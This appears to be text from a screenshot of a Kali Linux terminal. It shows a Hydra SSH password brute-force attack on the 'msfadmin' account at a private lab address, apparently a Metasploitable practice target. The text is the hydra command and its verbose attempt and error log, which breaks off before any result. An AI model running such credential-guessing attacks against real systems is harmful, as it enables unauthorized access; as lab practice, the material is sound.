 1 2 3 4 18:02
root@kali: /home/jbadarsh
File Actions Edit View Help
(root㉿kali)-[/home/jbadarsh]
# hydra 192.168.109.130 ssh -l msfadmin -P pass.txt -s 22 -vV
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-29 18:00:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28 login tries (l:1/p:28), ~2 tries per task
[DATA] attacking ssh://192.168.109.130:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://msfadmin@192.168.109.130:22
[INFO] Successful, password authentication is supported by ssh://192.168.109.130:22
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aaa" - 1 of 28 [child 0] (0/0)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aab" - 2 of 28 [child 1] (0/0)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aac" - 3 of 28 [child 2] (0/0)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aad" - 4 of 28 [child 3] (0/0)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aae" - 5 of 28 [child 4] (0/0)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aaf" - 6 of 28 [child 5] (0/0)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aag" - 7 of 28 [child 6] (0/0)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aah" - 8 of 28 [child 7] (0/0)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aai" - 9 of 28 [child 8] (0/0)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aaj" - 10 of 28 [child 9] (0/0)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "msfadmin" - 11 of 28 [child 10] (0/0)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aak" - 12 of 28 [child 11] (0/0)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aal" - 13 of 28 [child 12] (0/0)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aam" - 14 of 28 [child 13] (0/0)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aan" - 15 of 28 [child 14] (0/0)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aao" - 16 of 28 [child 15] (0/0)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[VERBOSE] Disabled child 12 because of too many errors
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[VERBOSE] Disabled child 13 because of too many errors
[VERBOSE] Disabled child 14 because of too many errors
[VERBOSE] Disabled child 15 because of too many errors
[VERBOSE] Disabled child 10 because of too many errors
[VERBOSE] Disabled child 11 because of too many errors
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aap" - 17 of 34 [child 1] (0/6)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aaq" - 18 of 34 [child 0] (0/6)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aar" - 19 of 34 [child 2] (0/6)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aas" - 20 of 34 [child 5] (0/6)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aat" - 21 of 34 [child 3] (0/6)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aau" - 22 of 34 [child 4] (0/6)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aav" - 23 of 34 [child 6] (0/6)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aaw" - 24 of 34 [child 7] (0/6)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aax" - 25 of 34 [child 8] (0/6)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aay" - 26 of 34 [child 9] (0/6)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aaz" - 27 of 34 [child 1] (0/6)
[ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aba" - 28 of 34 [child 0] (0/6)
[REDO-ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aal" - 29 of 34 [child 2] (1/6)
[REDO-ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aam" - 30 of 34 [child 5] (2/6)
[REDO-ATTEMPT] target 192.168.109.130 - login "msfadmin" - pass "aan" - 31 of 34 [child 3] (3/6)